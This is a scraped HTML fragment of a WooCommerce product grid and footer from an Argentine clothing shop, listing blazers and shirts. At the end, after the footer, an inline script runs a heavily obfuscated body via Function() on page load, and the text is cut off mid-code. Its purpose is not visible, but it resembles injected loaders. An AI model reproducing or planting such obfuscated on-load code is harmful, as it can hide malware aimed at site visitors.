                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="16492" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-21880 status-publish first instock product_cat-blazers-chaquetas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="21880">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="BLAZER CON STRASS EN HOMBRO" href="https://kiaraweb.com.ar/producto/blazer-con-strass-en-hombro/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2024/02/Sin-titulo-1600-x-2400-px-28-400x655.png" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2024/02/Imagen-de-WhatsApp-2024-04-17-a-las-12.19.52_ff41c0de-400x655.webp" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-blanco" style="background-color:#ededed" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2024/02/Sin-titulo-1600-x-2400-px-28-400x655.png" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-negro" style="background-color:#000000" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2024/02/Sin-titulo-1600-x-2400-px-28-400x655.png" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/blazer-con-strass-en-hombro/">BLAZER CON STRASS EN HOMBRO</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.500,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1186</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/blazer-con-strass-en-hombro/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21880" data-product_sku="1186" aria-label="Elige las opciones para &ldquo;BLAZER CON STRASS EN HOMBRO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="21880">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[21880] = {"id":"21880","sku":"1186","price":24500,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"21880","sku":"1186","gpf":"woocommerce_gpf_21880","gla":"gla_21880"},"is_variable":true,"type":"variable","name":"BLAZER CON STRASS EN HOMBRO","category":["Blazers y Abrigos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[21880]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21880 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="21880"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:21880,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21880&#038;_wpnonce=4ac4c17974"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21880"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="21880" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-25885 status-publish instock product_cat-blusas-camisas product_cat-ultima-semana has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="25885">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="CAMISA VOLADOS EN V" href="https://kiaraweb.com.ar/producto/camisa-volados-en-v-2/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_81-400x655.webp" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_100-400x655.webp" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-blanco" style="background-color:#ededed" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_81-400x655.webp" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-negro" style="background-color:#000000" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/02/KIARA_AW25_81-400x655.webp" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/camisa-volados-en-v-2/">CAMISA VOLADOS EN V</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1368</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/camisa-volados-en-v-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25885" data-product_sku="1368" aria-label="Elige las opciones para &ldquo;CAMISA VOLADOS EN V&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="25885">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[25885] = {"id":"25885","sku":"1368","price":19900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25885","sku":"1368","gpf":"woocommerce_gpf_25885","gla":"gla_25885"},"is_variable":true,"type":"variable","name":"CAMISA VOLADOS EN V","category":["Blusas y Camisas","Última Semana"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[25885]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25885 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25885"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25885,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25885&#038;_wpnonce=4ac4c17974"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25885"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="25885" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-15974 status-publish last instock product_cat-blusas-camisas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="15974">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="CAMISA DE SATÉN CON STRASS EN CUELLO" href="https://kiaraweb.com.ar/producto/camisa-de-saten-con-strass-en-cuello/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/08/ec4bd8d0-486e-4459-b39e-85e8c25833a6-400x655.jpeg" class="image-no-effect" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-negro" style="background-color:#000000" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/08/ec4bd8d0-486e-4459-b39e-85e8c25833a6-400x655.jpeg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/camisa-de-saten-con-strass-en-cuello/">CAMISA DE SATÉN CON STRASS EN CUELLO</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 1033</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/camisa-de-saten-con-strass-en-cuello/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15974" data-product_sku="1033" aria-label="Elige las opciones para &ldquo;CAMISA DE SATÉN CON STRASS EN CUELLO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="15974">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[15974] = {"id":"15974","sku":"1033","price":16900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15974","sku":"1033","gpf":"woocommerce_gpf_15974","gla":"gla_15974"},"is_variable":true,"type":"variable","name":"CAMISA DE SATÉN CON STRASS EN CUELLO","category":["Blusas y Camisas"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[15974]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-15974 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="15974"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:15974,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=15974&#038;_wpnonce=4ac4c17974"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="15974"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="15974" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>

</div></div>				</div><!-- .content -->
				
				 

	<aside id="sidebar-shop-left" class="sidebar col-xs-12 col-md-12 col-lg-3 hidden-xs hidden-sm hidden-md">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categorías</h2><div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26792"><a href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26787"><a href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26791"><a href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div></aside>	</aside>

				
			</div> <!-- .row -->
	</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
			
		<footer id="tbay-footer" class="tbay-footer"><div class="footer"><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SUSCRIBITE PARA RECIBIR NOVEDADES</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1663197628765" >
		<div class="wpb_wrapper">
			<div class="tbay-addon tbay-addon-newsletter ">
	    <div class="tbay-addon-content"> 
				
		
			</div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663200510158"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>CONTACTO</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1663199522006" >
		<div class="wpb_wrapper">
			<p class="p1">pedidos@kiaraweb.com.ar<br />
+549115177-3695<br />
+549113088-2465<br />
Felipe Vallese 2728 (CABA)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199582453"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>¿CÓMO COMPRAR?</p>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-8669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8669"><a href="https://kiaraweb.com.ar/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
<li id="menu-item-8667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8667"><a href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-8666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199604558"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SEGUINOS</p>

		</div>
	</div>
<div class="tbay-addon tbay-addon-social  vc_custom_1663198859232 seguinos">
	    <div class="tbay-addon-content">
    			
				
			<ul class="social list-inline style1">
										<li>
							<a target="_blank" href="https://www.facebook.com/KIARA.MAYORISTAS/" class="facebook">
								<i class="zmdi zmdi-facebook"></i>
							</a>
						</li>
										<li>
							<a target="_blank" href="https://www.instagram.com/kiara_tienda/" class="instagram">
								<i class="zmdi zmdi-instagram"></i>
							</a>
						</li>
							</ul>
		
			</div>
</div></div></div></div></div></p></div></div></footer>
		
	    
                    <div class="tbay-to-top-mobile tbay-to-top">
    
                <div class="more-to-top">
                
                    <a href="javascript:void(0);" id="back-to-top-mobile">
                        <i class="linear-icon-arrow-up"></i>
                    </a>
                    
                </div>
            </div>
            
            
        
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/urna-child/*","/wp-content/themes/urna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        Function("K5Qs59I","var Vjm7KB,L158_un,KhGcUX,FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;const c7dILf=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x0,0xf4,0x1,null,0x20,0x2,\"\\x61\",0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x5e,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x235,0x80,0x9e,0x32,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23b,0x12,0x231,0x1fff,0x54,0x55,0x4b,0xe4,0x51,0x56,0x57,0x59,0x5a,0x5c,0x5d,0x60,0x22,0xa6,\"\\u0067\",0x74,0xa5,0xf7,0x62,\"\\x65\",\"\\u0064\",0x5f,0xea,0x15,\"\\u0063\",\"\\u0069\",0x61,0x63,0x64,0x65,0x66,0x67,0x68,0x69,\"\\x4e\",0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\u0058\",0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,\"\\x35\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,\"\\x62\",0x9,0x5,0x33,0xb1,0xb2,\"\\u0076\",0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xe3,\"\\x68\",0xba,0xbb,0xbc,0xbd,\"\\x72\",0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xdc,\"\\u006a\",0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,\"\\x6d\",0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,\"\\x54\",0xd9,0xda,0xdb,0xdd,\"\\u0074\",0xde,0xe0,0xe1,0xe2,\"\\u0049\",0xe5,0xe6,0xe7,0xe8,\"\\x41\",0xe9,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf5,0xf6,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x4d,0x101,0x102,\"\\u0031\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x18,\"\\x65\\x6e\",0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x1c,0x3a,0x13,\"\\u0066\",0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x1a,0x43,0x1e,0x13f,!0x1,0x140,0x141,0x40,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,\"\\u0049\\u0064\",0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,\"\\u006e\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\u005a\",0x37,0x15b,0x15c,!0x0,0x15d,0x15e,0x2e,0x15f,0x160,0x161,0x162,\"\\u0071\",0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x5c\\x44\",0x16b,0x16c,0x16d,0x16e,0xb,0x16f,0x170,0x171,0x3e,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x42,0x180,0xa,0x3ff,0x10000,0xd800,0xdc00,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x38,0x47,0x2c,0x189,0x18a,0x18b,0x18c,0x2d,0x18d,0x18e,0x18f,0x190,0x1b,0x4f,0x191,0x192,0x193,0x194,0x2f,0x35,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x46,0x30,0x1a7,0x2000000,0x1a8,0x4000000,0x3b,0x1a9,0x1aa,0x1ab,0x1ac,0x36,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x25,0x1b3,0x1b4,\"\\u0074\\u0079\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,\"\\x6e\\x74\",0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x27,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x48,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x10001,\"\\x46\",0x223,\"\\u0053\",0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x232,0x233,0x234,0x3e8,0x236,0x237,0x238,0x239,0x23a,0x23c,0x23d,0x23e,0x23f,0x240,0x241,\"\\u0051\",0x24d,0x246,0x3c,0x247];vqO3Vt(ByRrKK(LbjDvr5),ByRrKK(ifuwhaD),ByRrKK(ReU7sL));function ByRrKK(L158_un,KhGcUX=c7dILf[0x3]){Object.defineProperty(L158_un,c7dILf[0x0],{value:KhGcUX,configurable:c7dILf[0x12c]});return L158_un}vqO3Vt(Vjm7KB=function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x1];var KhGcUX=String.fromCharCode,FaRDz6p=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",ThT14h=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",UVZL8u={};function 